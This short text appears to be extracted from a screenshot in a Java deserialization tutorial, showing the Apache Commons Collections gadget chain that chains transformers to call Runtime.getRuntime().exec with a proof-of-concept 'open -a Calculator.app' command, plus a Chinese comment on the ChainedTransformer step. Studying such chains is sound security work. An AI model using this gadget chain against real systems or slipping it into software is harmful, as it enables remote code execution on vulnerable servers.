 Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -a Calculator.app"})
};
//将transformers数组存入ChaniedTransformer这个继承类
Transformer transformerChain = new ChainedTransformer(transformers);